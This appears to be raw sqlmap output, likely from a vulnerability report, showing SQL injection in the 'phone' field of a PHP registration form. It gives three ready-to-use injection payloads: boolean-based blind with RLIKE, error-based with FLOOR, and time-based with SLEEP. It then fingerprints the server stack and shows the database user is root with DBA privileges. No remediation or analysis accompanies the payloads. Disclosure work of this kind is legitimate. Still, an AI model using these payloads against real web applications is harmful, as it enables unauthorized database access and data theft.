 ---
Parameter: phone (POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: address=555&email=0&idno=1&lecturer=1&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=555-666-0606' RLIKE (SE
LECT (CASE WHEN (9030=9030) THEN 0x3535352d3636362d30363036 ELSE 0x28 END))-- ZywE&submit=Register&username=TYYHyRvY
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: address=555&email=0&idno=1&lecturer=1&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=555-666-0606' OR (SELEC
T 3840 FROM(SELECT COUNT(*),CONCAT(0x7178766271,(SELECT (ELT(3840=3840,1))),0x716b767171,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.PLUGINS GROUP BY x)a)-- yhas&submit=Register&username=TYYHyRvY
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: address=555&email=0&idno=1&lecturer=1&name=TYYHyRvY&password=u]H[ww6KrA9F.x-F&phone=555-666-0606' AND (SELE
CT 2381 FROM (SELECT(SLEEP(5)))DplQ)-- eYet&submit=Register&username=TYYHyRvY
---
[09:55:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.0
[09:55:52] [INFO] testing if current user is DBA
[09:55:52] [INFO] fetching current user
[09:55:52] [INFO] resumed: 'root@localhost'
current user is DBA: True